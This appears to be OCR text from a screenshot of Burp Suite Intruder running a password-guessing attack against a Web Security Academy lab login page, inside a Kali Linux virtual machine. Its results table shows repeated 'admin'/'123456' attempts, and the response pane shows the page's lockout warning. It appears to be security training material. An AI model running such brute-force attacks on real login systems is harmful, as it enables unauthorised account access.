 kali-linux-2022.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 8:59
10. Intruder attack of https://ac2b1fb11f7a67bbc02a28cd008900eb.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Payload 3 Status Error Timeout Length Comment
233 33 admin 123456 200 3038
234 34 admin 123456 200 3038
235 35 admin 123456 200 3038
236 36 admin 123456 200 3038
237 37 admin 123456 200 3038
238 38 admin 123456 200 3038
239 39 admin 123456 200 3038
240 40 admin 123456 200 3038
241 41 admin 123456 200 3038
242 42 admin 123456 200 3038
243 43 admin 123456 200 3038
244 44 admin 123456 200 3038
245 45 admin 123456 200 3038
246 46 admin 123456 200 3038
Request Response
Pretty Raw Hex Render \n
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
You have made too many incorrect login attempts. Please try again in 30 minute(s).
</p>
54 <form class=login-form method=POST action=/login>
55 <label>
Username
</label>
56 <input required type=username name="username">
57 <label>
Password
</label>
58 <input required type=password name="password">
59 <button class=button type=submit>
Log in
</button>
60 </form>
61 </section>
Search... 0 matches
536 of 1000000
Type here to search